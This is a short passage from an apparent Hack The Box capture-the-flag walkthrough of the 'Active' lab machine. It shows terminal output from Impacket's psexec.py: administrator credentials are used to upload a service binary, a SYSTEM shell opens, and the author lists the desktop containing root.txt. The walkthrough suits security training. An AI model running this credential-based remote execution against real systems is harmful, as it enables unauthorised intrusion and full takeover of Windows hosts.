 └─$ tools/impacket/examples/psexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file byBDrGgl.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service YKAR on 10.10.10.100.....
[*] Starting service YKAR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir c:\users\administrator\desktop
 Volume in drive C has no label.
 Volume Serial Number is 2AF3-72E4
 Directory of c:\users\administrator\desktop
21/01/2021  07:49 úú    <DIR>          .
21/01/2021  07:49 úú    <DIR>          ..
21/07/2018  06:06 úú                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)  23.453.515.776 bytes free
C:\Windows\system32>